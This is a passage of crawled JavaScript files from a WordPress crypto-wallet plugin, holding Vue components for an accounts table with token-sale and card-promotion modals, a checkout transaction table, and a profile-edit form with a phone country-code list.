                          <td class="action"><a v-if="wallet.tokens[account.currency].personal && !wallet.tokens[account.currency].icoOrder " :href="account.currency" class="ico btn btn-sm btn-danger" data-toggle="modal" data-target="#exampleModal">Sell</a></td>
                        </tr>
                      </tr>
                      
                    </template>
                  
                  </tbody>
                </table>

              </div>
          
            
            </div>
            
          </div>

          <!-- promote Coin modal start -->
          <div class="modal fade" id="promoteCoin" tabindex="-1" role="dialog" aria-labelledby="promoteCoinLabel" aria-hidden="true">
            <div class="modal-dialog" role="document">
              <div class="modal-content">
                <div class="modal-header">
                  <h5 class="modal-title" id="promoteCoinLabel">Create Your NFT Now!</h5>
                  <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                  </button>
                </div>
                <div class="modal-body">
                  <h3>
                  </h3>
                  <!-- <p>... </p> -->
                </div>
                <div class="modal-footer">
                  <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                  <!-- <button type="button" class="btn btn-primary">Comfirm Sell</button> -->
                  <a href="/mint"  class="btn btn-primary">Ok</a>
                </div>
              </div>
            </div>
          </div>
          <!-- promote Coin modal end -->

          <!-- promote Card modal start -->
          <div class="modal fade" id="promoteCard" tabindex="-1" role="dialog" aria-labelledby="promoteCardLabel" aria-hidden="true">
            <div class="modal-dialog" role="document">
              <div class="modal-content">
                <div class="modal-header">
                  <h5 class="modal-title" id="promoteCardLabel">Pre Order Your Debit Card!</h5>
                  <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                  </button>
                </div>
                <div class="modal-body">
                  <h3>
                  </h3>
                  <!-- <p>... </p> -->
                </div>
                <div class="modal-footer">
                  <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                  <!-- <button type="button" class="btn btn-primary">Comfirm Sell</button> -->
                  <a :href="orderCardLink"  class="btn btn-primary">Ok</a>
                </div>
              </div>
            </div>
          </div>
          <!-- promote Card modal end -->
          


          <!-- ICO Modal -->
          <ajax-form action="placeIcoOrder" :syncing.sync="syncing" :cloud-error.sync="cloudError" @submitted="submittedIcoForm($event)" :handle-parsing="handleParsingIcoForm">

            <div class="modal fade" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
              <div class="modal-dialog" role="document">
                <div class="modal-content">
                  <div class="modal-header">
                    <h5 class="modal-title" id="exampleModalLabel">Sell Your Coin!</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                      <span aria-hidden="true">&times;</span>
                    </button>
                  </div>
                  <div class="modal-body">
                    <h3>
                      Sell 10% of your gross revenue for 1 million dollars.
                    </h3>
                    <p>- $500,000 will be available in your spending account.</p>
                    <p>- $500,000 will be deposited into your coin's reserve account. </p>
                  </div>
                  <div class="modal-footer">
                    <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                    <!-- <button type="button" class="btn btn-primary">Comfirm Sell</button> -->
                    <ajax-button type="submit" :syncing="syncing" class="btn btn-primary">Confirm Sell</ajax-button>

                  </div>
                </div>
              </div>
            </div>
          </ajax-form>

          <!-- Add Wallet Modal -->
          <ajax-form action="createWallet" :syncing.sync="syncing" :cloud-error.sync="cloudError" @submitted="submittedForm($event)" :handle-parsing="handleParsingForm">
            <div class="modal fade" id="addWalletModal" tabindex="-1" role="dialog" aria-labelledby="addWalletModalLabel" aria-hidden="true">
              <div class="modal-dialog" role="document">
                <div class="modal-content">
                  <div class="modal-header">
                    <h5 class="modal-title" id="addWalletModalLabel">Add Wallet</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                      <span aria-hidden="true">&times;</span>
                    </button>
                  </div>
                  <div class="modal-body">
                    <!-- 
                      type
                      name
                      description
                    -->
                  </div>
                  <div class="modal-body">
                        <div class="form-group">
                            <label for="name">Type</label>
                            <select id="type" class="form-control"  name="type"  v-model.trim="formData.type">
                                <option value="personal">Personal</option>
                                <option value="business">Business</option>
                                <option value="investment">Investment</option>
                                <option value="charity">Charity</option>
                            </select>
                            <div class="invalid-from" v-if="formErrors.from">Please select your wallet type.</div>
                            <!-- <small id="adminHelp" class="form-text text-muted">How much of your net income form orders do you want to allocate to your shop token holders?</small> -->
                        </div>
                        <div class="form-group pay">
                            <label for="name">Name</label>
                            <!-- {{maxPromoterCharge}} -->
                            <input class="form-control name" type="text" id="name"  name="name" v-model.trim="formData.name">
                            <div class="invalid-name" v-if="formErrors.name">Please enter your a valid name.</div>
                            <!-- <small id="adminHelp" class="form-text text-muted">How much of your net income form orders do you want to allocate to your shop token holders?</small> -->
                        </div>
                        <div class="form-group pay description">
                            <label for="description">Description</label>
                            <textarea class="form-control description"  id="description"  name="description"  v-model="formData.description"></textarea>
                            <div class="invalid-description" v-if="formErrors.description">Please enter your a valid description.</div>
                        </div>
                      
                  </div>
                  <div class="modal-footer">
                    <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                    <!-- <button type="button" class="btn btn-primary">Create Wallet</button> -->
                    <ajax-button type="submit" :syncing="syncing" class="btn btn-primary">Create Wallet</ajax-button>

                  </div>
                </div>
              </div>
            </div>
          </ajax-form>

        </div>
    

    </div>
      
    `,
    // <tr v-for="market in markets" :id="market.id" v-if="market && market.sellCurrencyId && !market.sellCurrencyId.buyCurrency && market.sellCurrencyId.icoOrder && (!market.sellCurrencyIndexToken && !type || market.sellCurrencyIndexToken && type) && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" >
    //
    //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
    //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
    //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
    beforeMount: async function() {
        // Attach any initial data from the server.
        this.action = this.$route.params.action;
        this.userType = this.$route.params.userType;
        this.subaction = this.$route.params.subaction;

          // _.extend(this, YOH_SHOW_LOCALS);
          _.extend(this, YOH_SHOW_LOCALS);

        await this.listen();  

    },
    mounted: async function() {
        //…
    //     var Accounts = this;
    //     var mustLogin = this.mustLogin;
    //     var promoteCard = this.promoteCard;
    //     // var promoteCoin = this.promoteCoin;
    //     var promoteCoin = this.wallets.length <= 2;
    
        
    //     if(mustLogin){
    //     Accounts.login();
    //     }else if(promoteCoin) {
        
    //     setTimeout(function(){ $('#promoteCoin').modal("show"); }, 6000);
    //     }else if(promoteCard) {
        
    //     setTimeout(function(){ $('#promoteCard').modal("show"); }, 6000);

        
    //     }
        
    //     $(".ico").on("click", function(event) {
    //     var currency = $(event.target).attr("href");
    //     console.log("currency",currency);
    //     Accounts.confirmICO(currency);
    // });

    
       
      },



    //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
    //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
    //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
    methods: {
      init:  function() {
        //…
        var Accounts = this;
        var mustLogin = this.mustLogin;
        var promoteCard = this.promoteCard;
        // var promoteCoin = this.promoteCoin;
        var promoteCoin = this.wallets.length <= 2;
    
        
        if(mustLogin){
        Accounts.login();
        }else if(promoteCoin) {
        
        // setTimeout(function(){ $('#promoteCoin').modal("show"); }, 6000);
        }else if(promoteCard) {
        
        // setTimeout(function(){ $('#promoteCard').modal("show"); }, 6000);

        
        }
        
        $(".ico").on("click", function(event) {
            var currency = $(event.target).attr("href");
            console.log("currency",currency);
            Accounts.confirmICO(currency);
        });

    
       
      },

      listen: async function() {
        // The auto-connecting socket is exposed as `io.socket`.
  
        // Use `io.socket.on()` to listen for the 'hello' event:
        // io.socket.on(this.market.id, function (data) {
        //   console.log('Socket `' + data.id + '` joined the party!');
        // });
        var Account = this;
      
        //show loading// syincing
        this.loadingAccounts = true;
        // $(".market .market-pg").hide().addClass("d-none");
        // $(".market .loading").show().removeClass("d-none");
        // get market 
        
        // var data =  await Cloud.getAccount.with({tradeType:this.tradeType,symbol:this.symbol})
        // .tolerate(()=>{
        //   this.cloudLoadingError = true;
        // });
  
        // if(data.flag){
        //   _.extend(this, data);
        //   this.loadingAccounts = false;
  
        // }else if(data.mustLogin){
        //   window.location.href = data.redirect;
        // } else{
        //   this.loadingAccounts = false;
        // }

        var csrf = await CSRF.token();
        var apiRequestHeader = {
            'X-CSRF-Token':csrf._csrf,
              // 'cookie':cookie
          };
        $.ajax({
              type: "POST",
            //   url: this.refreshUrl+"/markets/orders/cancel",
            // url: '/api/account',
            url: '/wp-json/yohshow/api/v1/accounts',

            data: {userType:this.userType,action:this.action,subaction:this.subaction},
              headers:apiRequestHeader,
              success:  function(resData, textStatus, request)
              {
                  resData = JSON.parse(resData);

                  if(resData.flag){
                      _.extend(Account, resData);
                      Account.loadingAccounts = false;
                      // await Account.init();
                      Account.init();
          
                    }else if(resData.mustLogin){
                      // window.location.href = resData.redirect;
                    } else{
                      Account.loadingAccounts = false;
                    }
  
              }
            });

  
      },
        login: async function(currency) {
          var Accounts = this;
          this.syncing = true;
          var redirectLink = Accounts.redirectLink;
    
          var loginResult =  await Cloud.session.with({})
          .tolerate(()=>{
            this.cloudError = true;
          });
    
          console.log("loginResult",loginResult);
          if(loginResult.success){
            if(redirectLink){
              window.location.href = redirectLink;
            }else{
              location.reload();
            }
          }
          
        },
        confirmICO: async function(currency) {
          var Accounts = this;
          Accounts.formData.tokenId = currency;
          // $(".modal .action").html("deposit");
          // $(".modal .currency").html(currency);
          // $(".modal .withdraw-btn").hide();
          // $(".modal .withdraw-btn, .modal .send-btn").hide();
          // $(".modal .deposit-btn").show();
          // $(".confirmICO").off("click").on("click", function(event) {
          //   console.log("confirm deposit cliked");
          //   Accounts.depositAddress(currency);
          // });
        },
        submittedIcoForm: async function(data) {
          console.log("submittedIcoForm");
          this.syncing = true;
          console.log("order data.order",data.order);
          if(data.flag){
            window.location = '/markets/'+data.order.market;
          }else{
            // window.location = '/markets/'+data.order.market;
            location.reload();
          }
        },
    
        handleParsingIcoForm: function() {
          // Clear out any pre-existing error messages.
          this.formErrors = {};
    
          var argins = this.formData;
    
          // // Validate type:
          // if(!argins.type) {
          //   this.formErrors.type = true;
          // }
          // // Validate name:
          // if(!argins.name) {
          //   this.formErrors.name = true;
          // }
          // // Validate description:
          // if(!argins.description) {
          //   this.formErrors.description = true;
          // }
    
    
          // If there were any issues, they've already now been communicated to the user,
          // so simply return undefined.  (This signifies that the submission should be
          // cancelled.)
          if (Object.keys(this.formErrors).length > 0) {
            return;
          }
    
          return argins;
        },
    
        submittedForm: async function() {
          console.log("submittedForm");
          window.location = '/cards';
        },
    
        handleParsingForm: function() {
          // Clear out any pre-existing error messages.
          this.formErrors = {};
    
          var argins = this.formData;
    
          // Validate type:
          if(!argins.type) {
            this.formErrors.type = true;
          }
          // Validate name:
          if(!argins.name) {
            this.formErrors.name = true;
          }
          // Validate description:
          if(!argins.description) {
            this.formErrors.description = true;
          }
    
    
          // If there were any issues, they've already now been communicated to the user,
          // so simply return undefined.  (This signifies that the submission should be
          // cancelled.)
          if (Object.keys(this.formErrors).length > 0) {
            return;
          }
    
          return argins;
        },
      }



  });

});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/tokens/checkout-table.component.js?ver=6.3.7
body_size: 2159
content:
/**
 * <checkout-table>
 * -----------------------------------------------------------------------------
 * Transaction table.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */

 jQuery(document).ready(function( $ ) {

	Vue.component('checkoutTable', {

  //  ╔═╗╦═╗╔═╗╔═╗╔═╗
  //  ╠═╝╠╦╝║ ║╠═╝╚═╗
  //  ╩  ╩╚═╚═╝╩  ╚═╝
  props: [
    'checkouts',// « The JS timestamp to format
    'assets',// « Whether to shorten the formatted date by not including the time of day (may only be used with timeago, and even then only applicable in certain situations)
  ],

  //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
  //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
  //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
  data: function (){
    return {
        // Main syncing/loading state for this page.
        syncing: false,

        // Form data
        formData: { /* … */ },

        // For tracking client-side validation errors in our form.
        // > Has property set to `true` for each invalid property in `formData`.
        formErrors: { /* … */ },

        // A set of validation rules for our form.
        // > The form will not be submitted if these are invalid.
        formRules: {
        checkoutId: { required: true },
        },

        // Server error state for the form
        cloudError: '',
    };
  },

  //  ╦ ╦╔╦╗╔╦╗╦
  //  ╠═╣ ║ ║║║║
  //  ╩ ╩ ╩ ╩ ╩╩═╝
  template: `
  <div class="row mb-3 checkouts">
                              <div class="col-md-12">
                                  <table class="table table-striped" align="center">
                                      <thead>
                                          <tr>
                                              <th>Type</th>
                                            <!--  <th>Total</th> -->
                                              <th>User</th>
                                              <th>Status</th>
                                              <th>Updated</th>
                                              <th>Created</th>
                                              <th>Total</th>
                                              <th>Portfolio</th>
                                              <th></th>
                                          </tr>
                                      </thead>
                                      <tbody>
                                      <tr v-for="checkout in checkouts"   class="checkout">
                                          <td v-if="checkout.action == 'mint' " >
                                              Mint Token
                                          </td>
                                          <td v-else-if="checkout.action == 'buyCard' " >
                                              Debit Card
                                          </td>
                                          <td v-else="checkout.action == 'buyUnits' || checkout.action == 'buy' || checkout.action == 'sellUnits' || checkout.action == 'sell' " >
                                             {{ checkout.title == 'Checkout'? 'Buy Units' : checkout.title}}
                                          </td>
                                          <td v-else>
                                             Purchase
                                          </td>
                                          <!--
                                          <td >
                                              {{checkout.price}}
                                          </td>
                                          -->
                                          <td >
                                              {{checkout.user_id.fullName}}
                                          </td>
                                          <td v-if="checkout.processing">
                                              Processing test
                                          </td>
                                          <td v-else>
                                              Complete test
                                          </td>
                                          <td >
                                            <js-timestamp :at="checkout.updatedAt" format="timeago" short="false"></js-timestamp> 
                                          </td>
                                          <td >
                                            <js-timestamp :at="checkout.createdAt" format="timeago" short="false"></js-timestamp> 
                                          </td>
                                          <td v-if="checkout.action == 'sellUnits' || checkout.action == 'sell' ">
                                            $ <span class="total">{{parseFloat(checkout.sub_total).toFixed(2) }}</span>
                                          </td>
                                          <td v-else="">
                                            $ <span class="total">{{parseFloat(checkout.total_charge).toFixed(2) }}</span>
                                          </td>
                                          <td >
                                            {{checkout.portfolioId ? checkout.portfolioId.name : "None"}}
                                          </td>
                                          <td class="checkout-action" >
                                          <!--  <ajax-form action="cancelCheckout" :syncing.sync="syncing" :cloud-error.sync="cloudError" :form-data="formData" :form-rules="formRules" :form-errors.sync="formErrors" @submitted="submittedForm($event)"> -->

                                                <router-link v-if="checkout.proccessing" class="refresh btn btn-primary btn-sm p-4" :to="'/checkout/refresh/'+checkout.id">Refresh</router-link>
                                                <button v-else=""  :class="checkout.id + ' btn-danger btn-lg btn-block cancel-checkout btn-action-checkout'"  :id="checkout.id">Cancel</button>
                                                <button  :class="checkout.id + ' btn-primary btn-lg btn-block refresh-checkout btn-action-checkout'"  :id="checkout.id">Refresh</button>
                                                <ajax-button style="display: none;" :syncing="syncing" class="btn-primary btn-lg btn-block submit-btn"  >Cancel</ajax-button>

                                                <!-- <router-link v-else="" class="refresh btn btn-primary btn-sm p-4" :to="'/checkout/refresh/'+checkout.id">View</router-link> -->
                                           <!--  </ajax-form> -->
                                          </td>
                                      </tr>
                                      </tbody>
                                  </table>
                              </div>
                            </div>
    
  `,

  //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
  //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
  //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
  beforeMount: function() {
      console.log("this.at",this.totals);

  },
  mounted: async function() {
    //…
    this.activateCancelCheckout()
  },



  //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
  //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
  //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
  methods: {
    activateCancelCheckout: function() {
        var Orders = this;
        $(".cancel-checkout").off("click").on("click", async function(event) {
          var cancelButton = event.target;
          var id = $(event.target).attr("id");
        //   $(event.target).hide().addClass("d-none").removeClass("d-block");
          // var id = $(event.target).attr("id");
          Orders.formData.checkoutId = id;
          Orders.syncing = true;

          var submitBtn = $(event.target).parents(".checkout").find(".submit-btn");
          var actionBtns = $(event.target).parents(".checkout").find(".btn-action-checkout");
        //   submitBtn.click().show().addClass("d-block");
            actionBtns.hide().addClass("d-none").removeClass("d-block");

          submitBtn.show().addClass("d-block").removeClass("d-none");

          var chargeInfo = {
            checkoutId:id,
          }
    
          var data =  await Cloud.cancelCheckout.with(chargeInfo)
          .tolerate(()=>{
            this.cloudError = true;
          });
    
            var id = data.id;
            // $(cancelButton).show().addClass("d-block").removeClass("d-none");
            if(data.flag){
            // $(cancelButton).attr("disabled","disabled");
            }
            // var id = $(cancelButton).attr("id");
    
            // var submitBtn = $(cancelButton).parents(".checkout").find(".submit-btn");
            submitBtn.hide().addClass("d-none").removeClass("d-block");
            var refreshBtn = $(event.target).parents(".checkout").find(".refresh-checkout");
            refreshBtn.show().addClass("d-block").removeClass("d-none");

  
          
          
  
       });
       $(".refresh-checkout").off("click").on("click", async function(event) {
        var refreshButton = event.target;
        var id = $(event.target).attr("id");
      //   $(event.target).hide().addClass("d-none").removeClass("d-block");
        // var id = $(event.target).attr("id");
        Orders.formData.checkoutId = id;
        Orders.syncing = true;

        var submitBtn = $(event.target).parents(".checkout").find(".submit-btn");
        var actionBtns = $(event.target).parents(".checkout").find(".btn-action-checkout");
      //   submitBtn.click().show().addClass("d-block");
          actionBtns.hide().addClass("d-none").removeClass("d-block");

        submitBtn.show().addClass("d-block").removeClass("d-none");

        var chargeInfo = {
          checkoutId:id,
        }
  
        var data =  await Cloud.refreshCheckout.with(chargeInfo)
        .tolerate(()=>{
          this.cloudError = true;
        });
  
          var id = data.id;
          // $(refreshButton).show().addClass("d-block").removeClass("d-none");
          if(data.flag){
          // $(refreshButton).attr("disabled","disabled");
          }
          // var id = $(refreshButton).attr("id");
  
          // var submitBtn = $(refreshButton).parents(".checkout").find(".submit-btn");
          submitBtn.hide().addClass("d-none").removeClass("d-block");
        //   var refreshBtn = $(event.target).parents(".checkout").find(".refresh-checkout");
          actionBtns.show().addClass("d-block").removeClass("d-none");

     });
      },
      submittedForm: async function(data) {
        // Redirect to the logged-in dashboard on success.
        // > (Note that we re-enable the syncing state here.  This is on purpose--
        // > to make sure the spinner stays there until the page navigation finishes.)
        this.syncing = true;
      
  
        var id = data.id;
        var cancelButton = $(".checkout-action ."+id);
        $(cancelButton).show().addClass("d-block");
        if(data.flag){
          $(cancelButton).attr("disabled","disabled");
        }
        // var id = $(cancelButton).attr("id");
  
        var submitBtn = $(cancelButton).parents(".checkout").find(".submit-btn");
        submitBtn.hide().addClass("d-none");
        
      },

  }

});
});


--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/tokenomics.component.js?ver=6.3.7
body_size: 5877
content:
/**
 * <tokenomics>
 * -----------------------------------------------------------------------------
 * tokenomics.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */
 jQuery(document).ready(function( $ ) {


	Vue.component('tokenomics', {
  

    //  ╔═╗╦═╗╔═╗╔═╗╔═╗
    //  ╠═╝╠╦╝║ ║╠═╝╚═╗
    //  ╩  ╩╚═╚═╝╩  ╚═╝
    props: [
      // 'markets',// « The JS timestamp to format
      // 'buyCurrency',
      // 'type',
    ],

    //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
    //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
    //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
    data: function (){
      return {
            loadingComponent:true,
            
        
            // Main syncing/loading state for this page.
            syncing: false,

            // Form data
            formData: { /* … */ },

            // For tracking client-side validation errors in our form.
            // > Has property set to `true` for each invalid property in `formData`.
            formErrors: { /* … */ },

            // Server error state for the form
            cloudError: '',
            
      };
    },

    /*
                    (type && market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
                  || (type && market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
    */

    //  ╦ ╦╔╦╗╔╦╗╦
    //  ╠═╣ ║ ║║║║
    //  ╩ ╩ ╩ ╩ ╩╩═╝

    template: `
    <div class="tokenomics-component">
        <div v-if="loadingComponent" class="text-center">

            <h1>Your account is being loaded...</h1>
            <ajax-button type="submit" :syncing="loadingComponent" class="btn btn-primary mint">Refesh</ajax-button>


        </div>
        <div v-else="" id="edit-profile" v-cloak>
            <div class="container">
              <h1>Update personal info</h1>
              <hr/>
              <ajax-form action="updateProfile" :syncing.sync="syncing" :cloud-error.sync="cloudError" @submitted="submittedForm()" :handle-parsing="handleParsingForm">
                <div class="row">
                  <div class="col-sm-6">
                    <div class="form-group">
                      <label for="full-name">Full name</label>
                      <input class="form-control" id="full-name" name="full-name" type="text"  :class="[formErrors.fullName ? 'is-invalid' : '']" v-model.trim="formData.fullName" placeholder="Sturgis P. Sturgeon" autocomplete="name" focus-first>
                      <div class="invalid-feedback" v-if="formErrors.fullName">Please enter your full name.</div>
                    </div>
                  </div>
                  <div class="col-sm-6">
                    <div class="form-group">
                      <label for="email-address">Email address</label>
                      <input class="form-control" id="email-address" name="email-address" type="email"  :class="[formErrors.emailAddress ? 'is-invalid' : '']" v-model.trim="formData.emailAddress" placeholder="sturgeon@example.com" autocomplete="email">
                      <div class="invalid-feedback" v-if="formErrors.emailAddress">Please enter a valid email address.</div>
                    </div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-6">
                    <div class="form-group">
                      <label for="phoneCountryCode">Mobile Number Country Code</label>
                      <select class="form-control" id="phoneCountryCode" :class="[formErrors.phoneCountryCode ? 'is-invalid' : '']" v-model.trim="formData.phoneCountryCode" autocomplete="phoneCountryCode" >
                        <option data-countryCode="GB" value="44" Selected>UK (+44)</option>
                        <option data-countryCode="US" value="1">USA (+1)</option>
                        <optgroup label="Other countries">
                          <option data-countryCode="DZ" value="213">Algeria (+213)</option>
                          <option data-countryCode="AD" value="376">Andorra (+376)</option>
                          <option data-countryCode="AO" value="244">Angola (+244)</option>
                          <option data-countryCode="AI" value="1264">Anguilla (+1264)</option>
                          <option data-countryCode="AG" value="1268">Antigua &amp; Barbuda (+1268)</option>
                          <option data-countryCode="AR" value="54">Argentina (+54)</option>
                          <option data-countryCode="AM" value="374">Armenia (+374)</option>
                          <option data-countryCode="AW" value="297">Aruba (+297)</option>
                          <option data-countryCode="AU" value="61">Australia (+61)</option>
                          <option data-countryCode="AT" value="43">Austria (+43)</option>
                          <option data-countryCode="AZ" value="994">Azerbaijan (+994)</option>
                          <option data-countryCode="BS" value="1242">Bahamas (+1242)</option>
                          <option data-countryCode="BH" value="973">Bahrain (+973)</option>
                          <option data-countryCode="BD" value="880">Bangladesh (+880)</option>
                          <option data-countryCode="BB" value="1246">Barbados (+1246)</option>
                          <option data-countryCode="BY" value="375">Belarus (+375)</option>
                          <option data-countryCode="BE" value="32">Belgium (+32)</option>
                          <option data-countryCode="BZ" value="501">Belize (+501)</option>
                          <option data-countryCode="BJ" value="229">Benin (+229)</option>
                          <option data-countryCode="BM" value="1441">Bermuda (+1441)</option>
                          <option data-countryCode="BT" value="975">Bhutan (+975)</option>
                          <option data-countryCode="BO" value="591">Bolivia (+591)</option>
                          <option data-countryCode="BA" value="387">Bosnia Herzegovina (+387)</option>
                          <option data-countryCode="BW" value="267">Botswana (+267)</option>
                          <option data-countryCode="BR" value="55">Brazil (+55)</option>
                          <option data-countryCode="BN" value="673">Brunei (+673)</option>
                          <option data-countryCode="BG" value="359">Bulgaria (+359)</option>
                          <option data-countryCode="BF" value="226">Burkina Faso (+226)</option>
                          <option data-countryCode="BI" value="257">Burundi (+257)</option>
                          <option data-countryCode="KH" value="855">Cambodia (+855)</option>
                          <option data-countryCode="CM" value="237">Cameroon (+237)</option>
                          <option data-countryCode="CA" value="1">Canada (+1)</option>
                          <option data-countryCode="CV" value="238">Cape Verde Islands (+238)</option>
                          <option data-countryCode="KY" value="1345">Cayman Islands (+1345)</option>
                          <option data-countryCode="CF" value="236">Central African Republic (+236)</option>
                          <option data-countryCode="CL" value="56">Chile (+56)</option>
                          <option data-countryCode="CN" value="86">China (+86)</option>
                          <option data-countryCode="CO" value="57">Colombia (+57)</option>
                          <option data-countryCode="KM" value="269">Comoros (+269)</option>
                          <option data-countryCode="CG" value="242">Congo (+242)</option>
                          <option data-countryCode="CK" value="682">Cook Islands (+682)</option>
                          <option data-countryCode="CR" value="506">Costa Rica (+506)</option>
                          <option data-countryCode="HR" value="385">Croatia (+385)</option>
                          <option data-countryCode="CU" value="53">Cuba (+53)</option>
                          <option data-countryCode="CY" value="90392">Cyprus North (+90392)</option>
                          <option data-countryCode="CY" value="357">Cyprus South (+357)</option>
                          <option data-countryCode="CZ" value="42">Czech Republic (+42)</option>
                          <option data-countryCode="DK" value="45">Denmark (+45)</option>
                          <option data-countryCode="DJ" value="253">Djibouti (+253)</option>
                          <option data-countryCode="DM" value="1809">Dominica (+1809)</option>
                          <option data-countryCode="DO" value="1809">Dominican Republic (+1809)</option>
                          <option data-countryCode="EC" value="593">Ecuador (+593)</option>
                          <option data-countryCode="EG" value="20">Egypt (+20)</option>
                          <option data-countryCode="SV" value="503">El Salvador (+503)</option>
                          <option data-countryCode="GQ" value="240">Equatorial Guinea (+240)</option>
                          <option data-countryCode="ER" value="291">Eritrea (+291)</option>
                          <option data-countryCode="EE" value="372">Estonia (+372)</option>
                          <option data-countryCode="ET" value="251">Ethiopia (+251)</option>
                          <option data-countryCode="FK" value="500">Falkland Islands (+500)</option>
                          <option data-countryCode="FO" value="298">Faroe Islands (+298)</option>
                          <option data-countryCode="FJ" value="679">Fiji (+679)</option>
                          <option data-countryCode="FI" value="358">Finland (+358)</option>
                          <option data-countryCode="FR" value="33">France (+33)</option>
                          <option data-countryCode="GF" value="594">French Guiana (+594)</option>
                          <option data-countryCode="PF" value="689">French Polynesia (+689)</option>
                          <option data-countryCode="GA" value="241">Gabon (+241)</option>
                          <option data-countryCode="GM" value="220">Gambia (+220)</option>
                          <option data-countryCode="GE" value="7880">Georgia (+7880)</option>
                          <option data-countryCode="DE" value="49">Germany (+49)</option>
                          <option data-countryCode="GH" value="233">Ghana (+233)</option>
                          <option data-countryCode="GI" value="350">Gibraltar (+350)</option>
                          <option data-countryCode="GR" value="30">Greece (+30)</option>
                          <option data-countryCode="GL" value="299">Greenland (+299)</option>
                          <option data-countryCode="GD" value="1473">Grenada (+1473)</option>
                          <option data-countryCode="GP" value="590">Guadeloupe (+590)</option>
                          <option data-countryCode="GU" value="671">Guam (+671)</option>
                          <option data-countryCode="GT" value="502">Guatemala (+502)</option>
                          <option data-countryCode="GN" value="224">Guinea (+224)</option>
                          <option data-countryCode="GW" value="245">Guinea - Bissau (+245)</option>
                          <option data-countryCode="GY" value="592">Guyana (+592)</option>
                          <option data-countryCode="HT" value="509">Haiti (+509)</option>
                          <option data-countryCode="HN" value="504">Honduras (+504)</option>
                          <option data-countryCode="HK" value="852">Hong Kong (+852)</option>
                          <option data-countryCode="HU" value="36">Hungary (+36)</option>
                          <option data-countryCode="IS" value="354">Iceland (+354)</option>
                          <option data-countryCode="IN" value="91">India (+91)</option>
                          <option data-countryCode="ID" value="62">Indonesia (+62)</option>
                          <option data-countryCode="IR" value="98">Iran (+98)</option>
                          <option data-countryCode="IQ" value="964">Iraq (+964)</option>
                          <option data-countryCode="IE" value="353">Ireland (+353)</option>
                          <option data-countryCode="IL" value="972">Israel (+972)</option>
                          <option data-countryCode="IT" value="39">Italy (+39)</option>
                          <option data-countryCode="JM" value="1876">Jamaica (+1876)</option>
                          <option data-countryCode="JP" value="81">Japan (+81)</option>
                          <option data-countryCode="JO" value="962">Jordan (+962)</option>
                          <option data-countryCode="KZ" value="7">Kazakhstan (+7)</option>
                          <option data-countryCode="KE" value="254">Kenya (+254)</option>
                          <option data-countryCode="KI" value="686">Kiribati (+686)</option>
                          <option data-countryCode="KP" value="850">Korea North (+850)</option>
                          <option data-countryCode="KR" value="82">Korea South (+82)</option>
                          <option data-countryCode="KW" value="965">Kuwait (+965)</option>
                          <option data-countryCode="KG" value="996">Kyrgyzstan (+996)</option>
                          <option data-countryCode="LA" value="856">Laos (+856)</option>
                          <option data-countryCode="LV" value="371">Latvia (+371)</option>
                          <option data-countryCode="LB" value="961">Lebanon (+961)</option>
